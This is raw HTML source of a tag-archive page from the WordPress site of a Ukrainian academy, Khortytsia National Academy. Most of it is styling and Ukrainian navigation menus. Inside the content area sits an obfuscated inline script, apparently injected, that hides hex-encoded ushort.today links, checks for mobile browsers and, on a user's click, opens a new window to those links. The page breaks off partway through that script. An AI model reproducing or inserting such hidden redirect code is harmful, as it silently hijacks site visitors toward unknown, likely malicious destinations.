6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://khnnra.edu.ua/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://khnnra.edu.ua/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://khnnra.edu.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://khnnra.edu.ua/wp-content/themes/education-hub.2.7/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css' href='https://khnnra.edu.ua/wp-content/themes/education-hub.2.7/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-block-style-css' href='https://khnnra.edu.ua/wp-content/themes/education-hub.2.7/css/blocks.css?ver=20201208' type='text/css' media='all' />
<script type="text/javascript" src="https://khnnra.edu.ua/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khnnra.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khnnra.edu.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://khnnra.edu.ua/wp-json/wp/v2/tags/572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khnnra.edu.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- <meta name="NextGEN" version="3.1.17" /> -->
<link rel="icon" href="https://khnnra.edu.ua/wp-content/uploads/2024/01/logo_favicon.png" sizes="32x32" />
<link rel="icon" href="https://khnnra.edu.ua/wp-content/uploads/2024/01/logo_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khnnra.edu.ua/wp-content/uploads/2024/01/logo_favicon.png" />
<meta name="msapplication-TileImage" content="https://khnnra.edu.ua/wp-content/uploads/2024/01/logo_favicon.png" />
</head>

<body class="archive tag tag-572 wp-custom-logo wp-embed-responsive group-blog site-layout-fluid global-layout-right-sidebar elementor-default">

	
	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:380689791644">+38(068) 979-16-44</a></li>
																			<li class="quick-email"><a href="mailto:info@khnnra.zp.ua">info@khnnra.zp.ua</a></li>
											</ul>
				
									<div class="top-news border-left">
												<span class="top-news-title">
															Увага!													</span>
																			<a href="https://khnnra.edu.ua/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b0%d0%bd%d1%81%d1%8c%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b7%d0%b2%d0%b8%d1%82%d0%ba%d1%83">ЦЕНТР ВЕТЕРАНСЬКОГО РОЗВИТКУ							</a>
											</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Корисні посилання</a>
					<ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-ua-vert" class="menu"><li id="menu-item-17749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17749"><a href="https://moodle.khnnra.edu.ua">Система управління навчання Moodle</a></li>
<li id="menu-item-17751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17751"><a href="https://repository.khnnra.edu.ua/">Науковий репозитарій</a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414"><a href="https://khnnra.edu.ua/osvita-dlya-inozemnih-gromadyan">Освіта для іноземних громадян</a></li>
<li id="menu-item-19348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19348"><a href="https://sites.google.com/view/naukovo-doslidna-robota/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D1%96-%D0%B7%D0%B0%D1%85%D0%BE%D0%B4%D0%B8/%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D1%96%D1%97">Конференції</a></li>
<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://khnnra.edu.ua/postdipl_osvit">Післядипломна педагогічна освіта</a></li>
<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="https://sites.google.com/view/ntovarystvohna/%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0">Наукове товариство студентів, аспірантів, докторантів і молодих вчених</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://khnnra.edu.ua/studentske-samovryaduvannya">Студентське самоврядування</a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8547"><a href="https://khnnra.edu.ua/gurtozhitok">Гуртожиток</a></li>
<li id="menu-item-11662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11662"><a href="https://khnnra.edu.ua/borotba-z-terorizmom">Боротьба з тероризмом</a></li>
<li id="menu-item-15317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15317"><a href="https://khnnra.edu.ua/insha-informatsiya/">Інша інформація</a></li>
<li id="menu-item-19722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19722"><a href="https://sites.google.com/khnnra.edu.ua/ostrivets-prohresylnosti-khna/%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0">Острівець прогресильності</a></li>
</ul>				</div>
			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-17729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17729"><a href="https://www.facebook.com/groups/952498748150939/?ref=bookmarks"><span class="screen-reader-text">Пункт меню</span></a></li>
<li id="menu-item-17730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17730"><a href="https://www.youtube.com/channel/UCzQ8RBMI3wtchPVJ7mhzHAA"><span class="screen-reader-text">Пункт меню</span></a></li>
<li id="menu-item-17731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17731"><a href="https://www.instagram.com/"><span class="screen-reader-text">Пункт меню</span></a></li>
</ul></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://khnnra.edu.ua/" class="custom-logo-link" rel="home"><img width="94" height="93" src="https://khnnra.edu.ua/wp-content/uploads/2024/01/logo_favicon.png" class="custom-logo" alt="Хортицька національна академія" decoding="async" /></a>
										        <div id="site-identity">
					            	              <p class="site-title"><a href="https://khnnra.edu.ua/" rel="home">Хортицька національна академія</a></p>
	            				
					            <p class="site-description">Комунальний заклад вищої освіти</p>
					        </div><!-- #site-identity -->
			
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://khnnra.edu.ua/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Пошук" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
          	<i class="fa fa-bars"></i>
          	<i class="fa fa-close"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-ua-container"><ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://khnnra.edu.ua/pro-nas">Про нас</a></li>
<li id="menu-item-17680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17680"><a>Підрозділи</a>
<ul class="sub-menu">
	<li id="menu-item-17686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17686"><a href="https://khnnra.edu.ua/rektorat">Ректорат</a></li>
	<li id="menu-item-17750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17750"><a href="https://khnnra.edu.ua/vchena-rada">Вчена рада</a></li>
	<li id="menu-item-17681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17681"><a href="https://khnnra.edu.ua/fakultet-spetsialnoyi-osvity-ta-sotsialno-gumanitarnyh-nauk">Факультет спеціальної освіти та соціально-гуманітарних наук</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17682"><a href="https://khnnra.edu.ua/fakultet-reabilitatsijnoyi-pedagogiky">Факультет реабілітаційної педагогіки</a></li>
	<li id="menu-item-17683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17683"><a href="https://khnnra.edu.ua/fakultet-mistetstva-ta-dizajnu">Факультет мистецтва та дизайну</a></li>
	<li id="menu-item-17707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17707"><a href="https://pk.khnnra.edu.ua/">Педагогічний фаховий коледж</a></li>
	<li id="menu-item-17752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17752"><a href="https://lyceum.khnnra.edu.ua/">Науковий ліцей</a></li>
	<li id="menu-item-17709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17709"><a href="https://khnnra.edu.ua/postdipl_osvit">Післядипломна педагогічна освіта</a></li>
	<li id="menu-item-18247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18247"><a href="https://sites.google.com/view/naukovo-doslidna-robota/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%BE-%D0%BC%D0%B5%D1%82%D0%BE%D0%B4%D0%B8%D1%87%D0%BD%D0%B8%D0%B9-%D0%B2%D1%96%D0%B4%D0%B4%D1%96%D0%BB">Науково-дослідна робота</a></li>
	<li id="menu-item-17708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17708"><a href="https://khnnra.edu.ua/osvita-dlya-inozemnih-gromadyan">Освіта для іноземних громадян</a></li>
	<li id="menu-item-18952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18952"><a href="https://khnnra.edu.ua/studentske-samovryaduvannya">Студентське самоврядування</a></li>
	<li id="menu-item-21355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21355"><a href="https://khnnra.edu.ua/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%b2%d0%b5%d1%82%d0%b5%d1%80%d0%b0%d0%bd%d1%81%d1%8c%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b7%d0%b2%d0%b8%d1%82%d0%ba%d1%83">Центр ветеранського розвитку</a></li>
	<li id="menu-item-21450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21450"><a href="https://khnnra.edu.ua/tisc">Центр підтримки технологій та інновацій (TISC)</a></li>
</ul>
</li>
<li id="menu-item-17710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17710"><a href="https://khnnra.edu.ua/viddili-ta-sluzhbi">Відділи та служби</a>
<ul class="sub-menu">
	<li id="menu-item-17684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17684"><a href="https://khnnra.edu.ua/navchalnij-viddil">Навчальний відділ</a></li>
	<li id="menu-item-17711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17711"><a href="https://vstup.khnnra.edu.ua/?page_id=2017">Відділ аспірантури</a></li>
	<li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://khnnra.edu.ua/mizhnarodnij-viddil-hortitskoyi-natsionalnoyi-akademiyi">Відділ міжнародних зв’язків та наукової роботи</a></li>
	<li id="menu-item-17712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://khnnra.edu.ua/biblioteka">Бібліотека</a></li>
	<li id="menu-item-17713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17713"><a href="https://khnnra.edu.ua/redaktsijno-vidavnichij-viddil">Редакційно-видавничий відділ</a></li>
	<li id="menu-item-17714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17714"><a href="https://khnnra.edu.ua/medichnij-tsentr">Медичний центр</a></li>
	<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17715"><a href="https://khnnra.edu.ua/rannya-sotsialna-reabilitatsiya">Центр комплексної реабілітації дітей з інвалідністю та дітей, які належать до групи ризику щодо отримання інвалідності Хортицької національної академії</a></li>
	<li id="menu-item-17716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17716"><a href="https://khnnra.edu.ua/sotsialno-psihologichna-sluzhba">Соціально-психологічна служба</a></li>
</ul>
</li>
<li id="menu-item-14334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14334"><a href="https://vstup.khnnra.edu.ua/">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-19271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19271"><a href="http://khnnra.edu.ua/wp-content/uploads/2024/05/Presentation_XHHPA_for_ministr.pdf">Хортицька національна академія &#8211; основа успішного майбутнього</a></li>
	<li id="menu-item-17077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17077"><a href="https://vstup.khnnra.edu.ua/?page_id=2017">Аспірантура</a></li>
	<li id="menu-item-16808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16808"><a href="https://vstup.khnnra.edu.ua/wp-content/uploads/2025/03/Правила-прийому_ХНА_2025.pdf">Правила прийому до академії у 2025 р.</a></li>
	<li id="menu-item-14985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14985"><a href="https://vstup.khnnra.edu.ua/?page_id=1016">Дати вступної кампанії</a></li>
	<li id="menu-item-14332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14332"><a href="https://vstup.khnnra.edu.ua/wp-content/uploads/2025/05/Розмір-плати-за-навчання-2025_rotated.pdf">Вартість навчання</a></li>
	<li id="menu-item-15090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15090"><a href="https://vstup.khnnra.edu.ua/?page_id=1156">Умови вступу. Бакалавр</a></li>
	<li id="menu-item-16930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16930"><a>Бакалавр. Програми вступних та фахових випробувань</a>
	<ul class="sub-menu">
		<li id="menu-item-15091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15091"><a href="https://vstup.khnnra.edu.ua/?page_id=214">Бакалавр. Програми творчих та вступних випробувань</a></li>
		<li id="menu-item-16929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16929"><a href="https://vstup.khnnra.edu.ua/?page_id=1089">Програми фахових випробувань для вступу на основі диплома МС</a></li>
	</ul>
</li>
	<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15089"><a href="https://vstup.khnnra.edu.ua/?page_id=1162">Умови вступу. Магістр</a></li>
	<li id="menu-item-14330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14330"><a href="https://vstup.khnnra.edu.ua/?page_id=413">Магістр. Програми фахових вступних випробувань</a></li>
	<li id="menu-item-14327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14327"><a href="https://vstup.khnnra.edu.ua/?page_id=327">Нормативні документи</a></li>
	<li id="menu-item-14328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14328"><a href="https://vstup.khnnra.edu.ua/?page_id=952">Архів</a></li>
</ul>
</li>
<li id="menu-item-1727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1727"><a>Публічна інформація</a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a href="https://khnnra.edu.ua/publichna-informatsiya/licen_sertif">Ліцензії та сертифікати</a></li>
	<li id="menu-item-19156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19156"><a href="https://khnnra.edu.ua/%d0%bb%d1%96%d1%86%d0%b5%d0%bd%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b9-%d0%be%d0%b1%d1%81%d1%8f%d0%b3-%d1%82%d0%b0-%d1%84%d0%b0%d0%ba%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d0%ba%d1%96%d0%bb%d1%8c%d0%ba">Ліцензований обсяг та фактична кількість осіб, які навчаються в ЗО</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://khnnra.edu.ua/normativne-zabezpechennya">Нормативне забезпечення</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://khnnra.edu.ua/akredit">Акредитація</a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://khnnra.edu.ua/litsezuvannya">Ліцезування</a></li>
	<li id="menu-item-8364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364"><a href="https://khnnra.edu.ua/publichna-informatsiya/perelik-osvitnih-program">Перелік освітніх програм</a></li>
	<li id="menu-item-9994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9994"><a href="https://khnnra.edu.ua/sistema-vnutrishnogo-zabezpechennya-yakosti-osviti">Система внутрішнього забезпечення якості освіти</a></li>
	<li id="menu-item-17381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17381"><a href="https://khnnra.edu.ua/atestatsiya-pedagogichnyh-pratsivnykiv/">Атестація педагогічних працівників</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://khnnra.edu.ua/zviti-rektora">Звіти</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://khnnra.edu.ua/publichna-informatsiya/finansova-dokumentacia">Фінансова документація</a></li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://khnnra.edu.ua/publichna-informatsiya/materialno-tehnichne-zabezpechennya">Матеріально-технічне забезпечення</a></li>
	<li id="menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19514"><a href="https://khnnra.edu.ua/orenda-majna">Оренда нерухомого майна</a></li>
	<li id="menu-item-7069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7069"><a href="https://khnnra.edu.ua/vakansiyi">Вакансії</a></li>
</ul>
</li>
<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19013"><a href="https://khnnra.edu.ua/">Новини</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://khnnra.edu.ua/kontakti">Контакти</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="breadcrumb"><div class="container"></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x42\x75\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x54\x61\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6a\x7a\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x63\x61\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x59\x4c\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x69\x56\x6b\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6f\x77\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 